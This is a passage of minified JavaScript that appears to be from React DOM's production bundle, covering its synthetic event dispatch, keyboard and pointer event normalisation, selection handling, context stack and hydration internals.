n=Oe[r];n.blockedOn===t&&(n.blockedOn=null)}}for(null!==Le&&Ue(Le,t),null!==je&&Ue(je,t),null!==Pe&&Ue(Pe,t),Ne.forEach(e),Ie.forEach(e),r=0;r<Te.length;r++)(n=Te[r]).blockedOn===t&&(n.blockedOn=null);for(;0<Te.length&&null===(r=Te[0]).blockedOn;)Fe(r),null===r.blockedOn&&Te.shift()}var qe=b.ReactCurrentBatchConfig,Be=!0;function He(t,e,r,n){var o=_e,a=qe.transition;qe.transition=null;try{_e=1,Ye(t,e,r,n)}finally{_e=o,qe.transition=a}}function Ge(t,e,r,n){var o=_e,a=qe.transition;qe.transition=null;try{_e=4,Ye(t,e,r,n)}finally{_e=o,qe.transition=a}}function Ye(t,e,r,n){if(Be){var o=$e(t,e,r,n);if(null===o)Bn(t,e,n,Ze,r),Me(t,n);else if(function(t,e,r,n,o){switch(e){case"focusin":return Le=Ae(Le,t,e,r,n,o),!0;case"dragenter":return je=Ae(je,t,e,r,n,o),!0;case"mouseover":return Pe=Ae(Pe,t,e,r,n,o),!0;case"pointerover":var a=o.pointerId;return Ne.set(a,Ae(Ne.get(a)||null,t,e,r,n,o)),!0;case"gotpointercapture":return a=o.pointerId,Ie.set(a,Ae(Ie.get(a)||null,t,e,r,n,o)),!0}return!1}(o,t,e,r,n))n.stopPropagation();else if(Me(t,n),4&e&&-1<Re.indexOf(t)){for(;null!==o;){var a=bo(o);if(null!==a&&we(a),null===(a=$e(t,e,r,n))&&Bn(t,e,n,Ze,r),a===o)break;o=a}null!==o&&n.stopPropagation()}else Bn(t,e,n,null,r)}}var Ze=null;function $e(t,e,r,n){if(Ze=null,null!==(t=_o(t=wt(n))))if(null===(e=Vt(t)))t=null;else if(13===(r=e.tag)){if(null!==(t=qt(e)))return t;t=null}else if(3===r){if(e.stateNode.current.memoizedState.isDehydrated)return 3===e.tag?e.stateNode.containerInfo:null;t=null}else e!==t&&(t=null);return Ze=t,null}function Xe(t){switch(t){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Qt()){case Kt:return 1;case te:return 4;case ee:case re:return 16;case ne:return 536870912;default:return 16}default:return 16}}var Je=null,Qe=null,Ke=null;function tr(){if(Ke)return Ke;var t,e,r=Qe,n=r.length,o="value"in Je?Je.value:Je.textContent,a=o.length;for(t=0;t<n&&r[t]===o[t];t++);var i=n-t;for(e=1;e<=i&&r[n-e]===o[a-e];e++);return Ke=o.slice(t,1<e?1-e:void 0)}function er(t){var e=t.keyCode;return"charCode"in t?0===(t=t.charCode)&&13===e&&(t=13):t=e,10===t&&(t=13),32<=t||13===t?t:0}function rr(){return!0}function nr(){return!1}function or(t){function e(e,r,n,o,a){for(var i in this._reactName=e,this._targetInst=n,this.type=r,this.nativeEvent=o,this.target=a,this.currentTarget=null,t)t.hasOwnProperty(i)&&(e=t[i],this[i]=e?e(o):o[i]);return this.isDefaultPrevented=(null!=o.defaultPrevented?o.defaultPrevented:!1===o.returnValue)?rr:nr,this.isPropagationStopped=nr,this}return F(e.prototype,{preventDefault:function(){this.defaultPrevented=!0;var t=this.nativeEvent;t&&(t.preventDefault?t.preventDefault():"unknown"!=typeof t.returnValue&&(t.returnValue=!1),this.isDefaultPrevented=rr)},stopPropagation:function(){var t=this.nativeEvent;t&&(t.stopPropagation?t.stopPropagation():"unknown"!=typeof t.cancelBubble&&(t.cancelBubble=!0),this.isPropagationStopped=rr)},persist:function(){},isPersistent:rr}),e}var ar,ir,cr,lr={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(t){return t.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},sr=or(lr),ur=F({},lr,{view:0,detail:0}),fr=or(ur),pr=F({},ur,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Sr,button:0,buttons:0,relatedTarget:function(t){return void 0===t.relatedTarget?t.fromElement===t.srcElement?t.toElement:t.fromElement:t.relatedTarget},movementX:function(t){return"movementX"in t?t.movementX:(t!==cr&&(cr&&"mousemove"===t.type?(ar=t.screenX-cr.screenX,ir=t.screenY-cr.screenY):ir=ar=0,cr=t),ar)},movementY:function(t){return"movementY"in t?t.movementY:ir}}),dr=or(pr),mr=or(F({},pr,{dataTransfer:0})),hr=or(F({},ur,{relatedTarget:0})),yr=or(F({},lr,{animationName:0,elapsedTime:0,pseudoElement:0})),vr=F({},lr,{clipboardData:function(t){return"clipboardData"in t?t.clipboardData:window.clipboardData}}),gr=or(vr),_r=or(F({},lr,{data:0})),br={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},wr={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},xr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function kr(t){var e=this.nativeEvent;return e.getModifierState?e.getModifierState(t):!!(t=xr[t])&&!!e[t]}function Sr(){return kr}var Er=F({},ur,{key:function(t){if(t.key){var e=br[t.key]||t.key;if("Unidentified"!==e)return e}return"keypress"===t.type?13===(t=er(t))?"Enter":String.fromCharCode(t):"keydown"===t.type||"keyup"===t.type?wr[t.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Sr,charCode:function(t){return"keypress"===t.type?er(t):0},keyCode:function(t){return"keydown"===t.type||"keyup"===t.type?t.keyCode:0},which:function(t){return"keypress"===t.type?er(t):"keydown"===t.type||"keyup"===t.type?t.keyCode:0}}),Cr=or(Er),Or=or(F({},pr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),Lr=or(F({},ur,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Sr})),jr=or(F({},lr,{propertyName:0,elapsedTime:0,pseudoElement:0})),Pr=F({},pr,{deltaX:function(t){return"deltaX"in t?t.deltaX:"wheelDeltaX"in t?-t.wheelDeltaX:0},deltaY:function(t){return"deltaY"in t?t.deltaY:"wheelDeltaY"in t?-t.wheelDeltaY:"wheelDelta"in t?-t.wheelDelta:0},deltaZ:0,deltaMode:0}),Nr=or(Pr),Ir=[9,13,27,32],Tr=u&&"CompositionEvent"in window,Rr=null;u&&"documentMode"in document&&(Rr=document.documentMode);var Mr=u&&"TextEvent"in window&&!Rr,Ar=u&&(!Tr||Rr&&8<Rr&&11>=Rr),Fr=String.fromCharCode(32),Dr=!1;function zr(t,e){switch(t){case"keyup":return-1!==Ir.indexOf(e.keyCode);case"keydown":return 229!==e.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Wr(t){return"object"==typeof(t=t.detail)&&"data"in t?t.data:null}var Ur=!1,Vr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function qr(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return"input"===e?!!Vr[t.type]:"textarea"===e}function Br(t,e,r,n){Ct(n),0<(e=Gn(e,"onChange")).length&&(r=new sr("onChange","change",null,r,n),t.push({event:r,listeners:e}))}var Hr=null,Gr=null;function Yr(t){Dn(t,0)}function Zr(t){if(Y(wo(t)))return t}function $r(t,e){if("change"===t)return e}var Xr=!1;if(u){var Jr;if(u){var Qr="oninput"in document;if(!Qr){var Kr=document.createElement("div");Kr.setAttribute("oninput","return;"),Qr="function"==typeof Kr.oninput}Jr=Qr}else Jr=!1;Xr=Jr&&(!document.documentMode||9<document.documentMode)}function tn(){Hr&&(Hr.detachEvent("onpropertychange",en),Gr=Hr=null)}function en(t){if("value"===t.propertyName&&Zr(Gr)){var e=[];Br(e,Gr,t,wt(t)),Nt(Yr,e)}}function rn(t,e,r){"focusin"===t?(tn(),Gr=r,(Hr=e).attachEvent("onpropertychange",en)):"focusout"===t&&tn()}function nn(t){if("selectionchange"===t||"keyup"===t||"keydown"===t)return Zr(Gr)}function on(t,e){if("click"===t)return Zr(e)}function an(t,e){if("input"===t||"change"===t)return Zr(e)}var cn="function"==typeof Object.is?Object.is:function(t,e){return t===e&&(0!==t||1/t==1/e)||t!=t&&e!=e};function ln(t,e){if(cn(t,e))return!0;if("object"!=typeof t||null===t||"object"!=typeof e||null===e)return!1;var r=Object.keys(t),n=Object.keys(e);if(r.length!==n.length)return!1;for(n=0;n<r.length;n++){var o=r[n];if(!f.call(e,o)||!cn(t[o],e[o]))return!1}return!0}function sn(t){for(;t&&t.firstChild;)t=t.firstChild;return t}function un(t,e){var r,n=sn(t);for(t=0;n;){if(3===n.nodeType){if(r=t+n.textContent.length,t<=e&&r>=e)return{node:n,offset:e-t};t=r}t:{for(;n;){if(n.nextSibling){n=n.nextSibling;break t}n=n.parentNode}n=void 0}n=sn(n)}}function fn(t,e){return!(!t||!e)&&(t===e||(!t||3!==t.nodeType)&&(e&&3===e.nodeType?fn(t,e.parentNode):"contains"in t?t.contains(e):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(e))))}function pn(){for(var t=window,e=Z();e instanceof t.HTMLIFrameElement;){try{var r="string"==typeof e.contentWindow.location.href}catch(t){r=!1}if(!r)break;e=Z((t=e.contentWindow).document)}return e}function dn(t){var e=t&&t.nodeName&&t.nodeName.toLowerCase();return e&&("input"===e&&("text"===t.type||"search"===t.type||"tel"===t.type||"url"===t.type||"password"===t.type)||"textarea"===e||"true"===t.contentEditable)}function mn(t){var e=pn(),r=t.focusedElem,n=t.selectionRange;if(e!==r&&r&&r.ownerDocument&&fn(r.ownerDocument.documentElement,r)){if(null!==n&&dn(r))if(e=n.start,void 0===(t=n.end)&&(t=e),"selectionStart"in r)r.selectionStart=e,r.selectionEnd=Math.min(t,r.value.length);else if((t=(e=r.ownerDocument||document)&&e.defaultView||window).getSelection){t=t.getSelection();var o=r.textContent.length,a=Math.min(n.start,o);n=void 0===n.end?a:Math.min(n.end,o),!t.extend&&a>n&&(o=n,n=a,a=o),o=un(r,a);var i=un(r,n);o&&i&&(1!==t.rangeCount||t.anchorNode!==o.node||t.anchorOffset!==o.offset||t.focusNode!==i.node||t.focusOffset!==i.offset)&&((e=e.createRange()).setStart(o.node,o.offset),t.removeAllRanges(),a>n?(t.addRange(e),t.extend(i.node,i.offset)):(e.setEnd(i.node,i.offset),t.addRange(e)))}for(e=[],t=r;t=t.parentNode;)1===t.nodeType&&e.push({element:t,left:t.scrollLeft,top:t.scrollTop});for("function"==typeof r.focus&&r.focus(),r=0;r<e.length;r++)(t=e[r]).element.scrollLeft=t.left,t.element.scrollTop=t.top}}var hn=u&&"documentMode"in document&&11>=document.documentMode,yn=null,vn=null,gn=null,_n=!1;function bn(t,e,r){var n=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;_n||null==yn||yn!==Z(n)||(n="selectionStart"in(n=yn)&&dn(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},gn&&ln(gn,n)||(gn=n,0<(n=Gn(vn,"onSelect")).length&&(e=new sr("onSelect","select",null,e,r),t.push({event:e,listeners:n}),e.target=yn)))}function wn(t,e){var r={};return r[t.toLowerCase()]=e.toLowerCase(),r["Webkit"+t]="webkit"+e,r["Moz"+t]="moz"+e,r}var xn={animationend:wn("Animation","AnimationEnd"),animationiteration:wn("Animation","AnimationIteration"),animationstart:wn("Animation","AnimationStart"),transitionend:wn("Transition","TransitionEnd")},kn={},Sn={};function En(t){if(kn[t])return kn[t];if(!xn[t])return t;var e,r=xn[t];for(e in r)if(r.hasOwnProperty(e)&&e in Sn)return kn[t]=r[e];return t}u&&(Sn=document.createElement("div").style,"AnimationEvent"in window||(delete xn.animationend.animation,delete xn.animationiteration.animation,delete xn.animationstart.animation),"TransitionEvent"in window||delete xn.transitionend.transition);var Cn=En("animationend"),On=En("animationiteration"),Ln=En("animationstart"),jn=En("transitionend"),Pn=new Map,Nn="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function In(t,e){Pn.set(t,e),l(e,[t])}for(var Tn=0;Tn<Nn.length;Tn++){var Rn=Nn[Tn];In(Rn.toLowerCase(),"on"+(Rn[0].toUpperCase()+Rn.slice(1)))}In(Cn,"onAnimationEnd"),In(On,"onAnimationIteration"),In(Ln,"onAnimationStart"),In("dblclick","onDoubleClick"),In("focusin","onFocus"),In("focusout","onBlur"),In(jn,"onTransitionEnd"),s("onMouseEnter",["mouseout","mouseover"]),s("onMouseLeave",["mouseout","mouseover"]),s("onPointerEnter",["pointerout","pointerover"]),s("onPointerLeave",["pointerout","pointerover"]),l("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),l("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),l("onBeforeInput",["compositionend","keypress","textInput","paste"]),l("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Mn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),An=new Set("cancel close invalid load scroll toggle".split(" ").concat(Mn));function Fn(t,e,r){var n=t.type||"unknown-event";t.currentTarget=r,function(t,e,r,n,o,i,c,l,s){if(Ut.apply(this,arguments),At){if(!At)throw Error(a(198));var u=Ft;At=!1,Ft=null,Dt||(Dt=!0,zt=u)}}(n,e,void 0,t),t.currentTarget=null}function Dn(t,e){e=0!=(4&e);for(var r=0;r<t.length;r++){var n=t[r],o=n.event;n=n.listeners;t:{var a=void 0;if(e)for(var i=n.length-1;0<=i;i--){var c=n[i],l=c.instance,s=c.currentTarget;if(c=c.listener,l!==a&&o.isPropagationStopped())break t;Fn(o,c,s),a=l}else for(i=0;i<n.length;i++){if(l=(c=n[i]).instance,s=c.currentTarget,c=c.listener,l!==a&&o.isPropagationStopped())break t;Fn(o,c,s),a=l}}}if(Dt)throw t=zt,Dt=!1,zt=null,t}function zn(t,e){var r=e[yo];void 0===r&&(r=e[yo]=new Set);var n=t+"__bubble";r.has(n)||(qn(e,t,2,!1),r.add(n))}function Wn(t,e,r){var n=0;e&&(n|=4),qn(r,t,n,e)}var Un="_reactListening"+Math.random().toString(36).slice(2);function Vn(t){if(!t[Un]){t[Un]=!0,i.forEach((function(e){"selectionchange"!==e&&(An.has(e)||Wn(e,!1,t),Wn(e,!0,t))}));var e=9===t.nodeType?t:t.ownerDocument;null===e||e[Un]||(e[Un]=!0,Wn("selectionchange",!1,e))}}function qn(t,e,r,n){switch(Xe(e)){case 1:var o=He;break;case 4:o=Ge;break;default:o=Ye}r=o.bind(null,e,r,t),o=void 0,!Tt||"touchstart"!==e&&"touchmove"!==e&&"wheel"!==e||(o=!0),n?void 0!==o?t.addEventListener(e,r,{capture:!0,passive:o}):t.addEventListener(e,r,!0):void 0!==o?t.addEventListener(e,r,{passive:o}):t.addEventListener(e,r,!1)}function Bn(t,e,r,n,o){var a=n;if(0==(1&e)&&0==(2&e)&&null!==n)t:for(;;){if(null===n)return;var i=n.tag;if(3===i||4===i){var c=n.stateNode.containerInfo;if(c===o||8===c.nodeType&&c.parentNode===o)break;if(4===i)for(i=n.return;null!==i;){var l=i.tag;if((3===l||4===l)&&((l=i.stateNode.containerInfo)===o||8===l.nodeType&&l.parentNode===o))return;i=i.return}for(;null!==c;){if(null===(i=_o(c)))return;if(5===(l=i.tag)||6===l){n=a=i;continue t}c=c.parentNode}}n=n.return}Nt((function(){var n=a,o=wt(r),i=[];t:{var c=Pn.get(t);if(void 0!==c){var l=sr,s=t;switch(t){case"keypress":if(0===er(r))break t;case"keydown":case"keyup":l=Cr;break;case"focusin":s="focus",l=hr;break;case"focusout":s="blur",l=hr;break;case"beforeblur":case"afterblur":l=hr;break;case"click":if(2===r.button)break t;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":l=dr;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":l=mr;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":l=Lr;break;case Cn:case On:case Ln:l=yr;break;case jn:l=jr;break;case"scroll":l=fr;break;case"wheel":l=Nr;break;case"copy":case"cut":case"paste":l=gr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":l=Or}var u=0!=(4&e),f=!u&&"scroll"===t,p=u?null!==c?c+"Capture":null:c;u=[];for(var d,m=n;null!==m;){var h=(d=m).stateNode;if(5===d.tag&&null!==h&&(d=h,null!==p&&null!=(h=It(m,p))&&u.push(Hn(m,h,d))),f)break;m=m.return}0<u.length&&(c=new l(c,s,null,r,o),i.push({event:c,listeners:u}))}}if(0==(7&e)){if(l="mouseout"===t||"pointerout"===t,(!(c="mouseover"===t||"pointerover"===t)||r===bt||!(s=r.relatedTarget||r.fromElement)||!_o(s)&&!s[ho])&&(l||c)&&(c=o.window===o?o:(c=o.ownerDocument)?c.defaultView||c.parentWindow:window,l?(l=n,null!==(s=(s=r.relatedTarget||r.toElement)?_o(s):null)&&(s!==(f=Vt(s))||5!==s.tag&&6!==s.tag)&&(s=null)):(l=null,s=n),l!==s)){if(u=dr,h="onMouseLeave",p="onMouseEnter",m="mouse","pointerout"!==t&&"pointerover"!==t||(u=Or,h="onPointerLeave",p="onPointerEnter",m="pointer"),f=null==l?c:wo(l),d=null==s?c:wo(s),(c=new u(h,m+"leave",l,r,o)).target=f,c.relatedTarget=d,h=null,_o(o)===n&&((u=new u(p,m+"enter",s,r,o)).target=d,u.relatedTarget=f,h=u),f=h,l&&s)t:{for(p=s,m=0,d=u=l;d;d=Yn(d))m++;for(d=0,h=p;h;h=Yn(h))d++;for(;0<m-d;)u=Yn(u),m--;for(;0<d-m;)p=Yn(p),d--;for(;m--;){if(u===p||null!==p&&u===p.alternate)break t;u=Yn(u),p=Yn(p)}u=null}else u=null;null!==l&&Zn(i,c,l,u,!1),null!==s&&null!==f&&Zn(i,f,s,u,!0)}if("select"===(l=(c=n?wo(n):window).nodeName&&c.nodeName.toLowerCase())||"input"===l&&"file"===c.type)var y=$r;else if(qr(c))if(Xr)y=an;else{y=nn;var v=rn}else(l=c.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===c.type||"radio"===c.type)&&(y=on);switch(y&&(y=y(t,n))?Br(i,y,r,o):(v&&v(t,c,n),"focusout"===t&&(v=c._wrapperState)&&v.controlled&&"number"===c.type&&tt(c,"number",c.value)),v=n?wo(n):window,t){case"focusin":(qr(v)||"true"===v.contentEditable)&&(yn=v,vn=n,gn=null);break;case"focusout":gn=vn=yn=null;break;case"mousedown":_n=!0;break;case"contextmenu":case"mouseup":case"dragend":_n=!1,bn(i,r,o);break;case"selectionchange":if(hn)break;case"keydown":case"keyup":bn(i,r,o)}var g;if(Tr)t:{switch(t){case"compositionstart":var _="onCompositionStart";break t;case"compositionend":_="onCompositionEnd";break t;case"compositionupdate":_="onCompositionUpdate";break t}_=void 0}else Ur?zr(t,r)&&(_="onCompositionEnd"):"keydown"===t&&229===r.keyCode&&(_="onCompositionStart");_&&(Ar&&"ko"!==r.locale&&(Ur||"onCompositionStart"!==_?"onCompositionEnd"===_&&Ur&&(g=tr()):(Qe="value"in(Je=o)?Je.value:Je.textContent,Ur=!0)),0<(v=Gn(n,_)).length&&(_=new _r(_,t,null,r,o),i.push({event:_,listeners:v}),(g||null!==(g=Wr(r)))&&(_.data=g))),(g=Mr?function(t,e){switch(t){case"compositionend":return Wr(e);case"keypress":return 32!==e.which?null:(Dr=!0,Fr);case"textInput":return(t=e.data)===Fr&&Dr?null:t;default:return null}}(t,r):function(t,e){if(Ur)return"compositionend"===t||!Tr&&zr(t,e)?(t=tr(),Ke=Qe=Je=null,Ur=!1,t):null;switch(t){case"paste":default:return null;case"keypress":if(!(e.ctrlKey||e.altKey||e.metaKey)||e.ctrlKey&&e.altKey){if(e.char&&1<e.char.length)return e.char;if(e.which)return String.fromCharCode(e.which)}return null;case"compositionend":return Ar&&"ko"!==e.locale?null:e.data}}(t,r))&&0<(n=Gn(n,"onBeforeInput")).length&&(o=new _r("onBeforeInput","beforeinput",null,r,o),i.push({event:o,listeners:n}),o.data=g)}Dn(i,e)}))}function Hn(t,e,r){return{instance:t,listener:e,currentTarget:r}}function Gn(t,e){for(var r=e+"Capture",n=[];null!==t;){var o=t,a=o.stateNode;5===o.tag&&null!==a&&(o=a,null!=(a=It(t,r))&&n.unshift(Hn(t,a,o)),null!=(a=It(t,e))&&n.push(Hn(t,a,o))),t=t.return}return n}function Yn(t){if(null===t)return null;do{t=t.return}while(t&&5!==t.tag);return t||null}function Zn(t,e,r,n,o){for(var a=e._reactName,i=[];null!==r&&r!==n;){var c=r,l=c.alternate,s=c.stateNode;if(null!==l&&l===n)break;5===c.tag&&null!==s&&(c=s,o?null!=(l=It(r,a))&&i.unshift(Hn(r,l,c)):o||null!=(l=It(r,a))&&i.push(Hn(r,l,c))),r=r.return}0!==i.length&&t.push({event:e,listeners:i})}var $n=/\r\n?/g,Xn=/\u0000|\uFFFD/g;function Jn(t){return("string"==typeof t?t:""+t).replace($n,"\n").replace(Xn,"")}function Qn(t,e,r){if(e=Jn(e),Jn(t)!==e&&r)throw Error(a(425))}function Kn(){}var to=null,eo=null;function ro(t,e){return"textarea"===t||"noscript"===t||"string"==typeof e.children||"number"==typeof e.children||"object"==typeof e.dangerouslySetInnerHTML&&null!==e.dangerouslySetInnerHTML&&null!=e.dangerouslySetInnerHTML.__html}var no="function"==typeof setTimeout?setTimeout:void 0,oo="function"==typeof clearTimeout?clearTimeout:void 0,ao="function"==typeof Promise?Promise:void 0,io="function"==typeof queueMicrotask?queueMicrotask:void 0!==ao?function(t){return ao.resolve(null).then(t).catch(co)}:no;function co(t){setTimeout((function(){throw t}))}function lo(t,e){var r=e,n=0;do{var o=r.nextSibling;if(t.removeChild(r),o&&8===o.nodeType)if("/$"===(r=o.data)){if(0===n)return t.removeChild(o),void Ve(e);n--}else"$"!==r&&"$?"!==r&&"$!"!==r||n++;r=o}while(r);Ve(e)}function so(t){for(;null!=t;t=t.nextSibling){var e=t.nodeType;if(1===e||3===e)break;if(8===e){if("$"===(e=t.data)||"$!"===e||"$?"===e)break;if("/$"===e)return null}}return t}function uo(t){t=t.previousSibling;for(var e=0;t;){if(8===t.nodeType){var r=t.data;if("$"===r||"$!"===r||"$?"===r){if(0===e)return t;e--}else"/$"===r&&e++}t=t.previousSibling}return null}var fo=Math.random().toString(36).slice(2),po="__reactFiber$"+fo,mo="__reactProps$"+fo,ho="__reactContainer$"+fo,yo="__reactEvents$"+fo,vo="__reactListeners$"+fo,go="__reactHandles$"+fo;function _o(t){var e=t[po];if(e)return e;for(var r=t.parentNode;r;){if(e=r[ho]||r[po]){if(r=e.alternate,null!==e.child||null!==r&&null!==r.child)for(t=uo(t);null!==t;){if(r=t[po])return r;t=uo(t)}return e}r=(t=r).parentNode}return null}function bo(t){return!(t=t[po]||t[ho])||5!==t.tag&&6!==t.tag&&13!==t.tag&&3!==t.tag?null:t}function wo(t){if(5===t.tag||6===t.tag)return t.stateNode;throw Error(a(33))}function xo(t){return t[mo]||null}var ko=[],So=-1;function Eo(t){return{current:t}}function Co(t){0>So||(t.current=ko[So],ko[So]=null,So--)}function Oo(t,e){So++,ko[So]=t.current,t.current=e}var Lo={},jo=Eo(Lo),Po=Eo(!1),No=Lo;function Io(t,e){var r=t.type.contextTypes;if(!r)return Lo;var n=t.stateNode;if(n&&n.__reactInternalMemoizedUnmaskedChildContext===e)return n.__reactInternalMemoizedMaskedChildContext;var o,a={};for(o in r)a[o]=e[o];return n&&((t=t.stateNode).__reactInternalMemoizedUnmaskedChildContext=e,t.__reactInternalMemoizedMaskedChildContext=a),a}function To(t){return null!=t.childContextTypes}function Ro(){Co(Po),Co(jo)}function Mo(t,e,r){if(jo.current!==Lo)throw Error(a(168));Oo(jo,e),Oo(Po,r)}function Ao(t,e,r){var n=t.stateNode;if(e=e.childContextTypes,"function"!=typeof n.getChildContext)return r;for(var o in n=n.getChildContext())if(!(o in e))throw Error(a(108,q(t)||"Unknown",o));return F({},r,n)}function Fo(t){return t=(t=t.stateNode)&&t.__reactInternalMemoizedMergedChildContext||Lo,No=jo.current,Oo(jo,t),Oo(Po,Po.current),!0}function Do(t,e,r){var n=t.stateNode;if(!n)throw Error(a(169));r?(t=Ao(t,e,No),n.__reactInternalMemoizedMergedChildContext=t,Co(Po),Co(jo),Oo(jo,t)):Co(Po),Oo(Po,r)}var zo=null,Wo=!1,Uo=!1;function Vo(t){null===zo?zo=[t]:zo.push(t)}function qo(){if(!Uo&&null!==zo){Uo=!0;var t=0,e=_e;try{var r=zo;for(_e=1;t<r.length;t++){var n=r[t];do{n=n(!0)}while(null!==n)}zo=null,Wo=!1}catch(e){throw null!==zo&&(zo=zo.slice(t+1)),Yt(Kt,qo),e}finally{_e=e,Uo=!1}}return null}var Bo=[],Ho=0,Go=null,Yo=0,Zo=[],$o=0,Xo=null,Jo=1,Qo="";function Ko(t,e){Bo[Ho++]=Yo,Bo[Ho++]=Go,Go=t,Yo=e}function ta(t,e,r){Zo[$o++]=Jo,Zo[$o++]=Qo,Zo[$o++]=Xo,Xo=t;var n=Jo;t=Qo;var o=32-ie(n)-1;n&=~(1<<o),r+=1;var a=32-ie(e)+o;if(30<a){var i=o-o%5;a=(n&(1<<i)-1).toString(32),n>>=i,o-=i,Jo=1<<32-ie(e)+o|r<<o|n,Qo=a+t}else Jo=1<<a|r<<o|n,Qo=t}function ea(t){null!==t.return&&(Ko(t,1),ta(t,1,0))}function ra(t){for(;t===Go;)Go=Bo[--Ho],Bo[Ho]=null,Yo=Bo[--Ho],Bo[Ho]=null;for(;t===Xo;)Xo=Zo[--$o],Zo[$o]=null,Qo=Zo[--$o],Zo[$o]=null,Jo=Zo[--$o],Zo[$o]=null}var na=null,oa=null,aa=!1,ia=null;function ca(t,e){var r=Is(5,null,null,0);r.elementType="DELETED",r.stateNode=e,r.return=t,null===(e=t.deletions)?(t.deletions=[r],t.flags|=16):e.push(r)}function la(t,e){switch(t.tag){case 5:var r=t.type;return null!==(e=1!==e.nodeType||r.toLowerCase()!==e.nodeName.toLowerCase()?null:e)&&(t.stateNode=e,na=t,oa=so(e.firstChild),!0);case 6:return null!==(e=""===t.pendingProps||3!==e.nodeType?null:e)&&(t.stateNode=e,na=t,oa=null,!0);case 13:return null!==(e=8!==e.nodeType?null:e)&&(r=null!==Xo?{id:Jo,overflow:Qo}:null,t.memoizedState={dehydrated:e,treeContext:r,retryLane:1073741824},(r=Is(18,null,null,0)).stateNode=e,r.return=t,t.child=r,na=t,oa=null,!0);default:return!1}}function sa(t){return 0!=(1&t.mode)&&0==(128&t.flags)}function ua(t){if(aa){var e=oa;if(e){var r=e;if(!la(t,e)){if(sa(t))throw Error(a(418));e=so(r.nextSibling);var n=na;e&&la(t,e)?ca(n,r):(t.flags=-4097&t.flags|2,aa=!1,na=t)}}else{if(sa(t))throw Error(a(418));t.flags=-4097&t.flags|2,aa=!1,na=t}}}function fa(t){for(t=t.return;null!==t&&5!==t.tag&&3!==t.tag&&13!==t.tag;)t=t.return;na=t}function pa(t){if(t!==na)return!1;if(!aa)return fa(t),aa=!0,!1;var 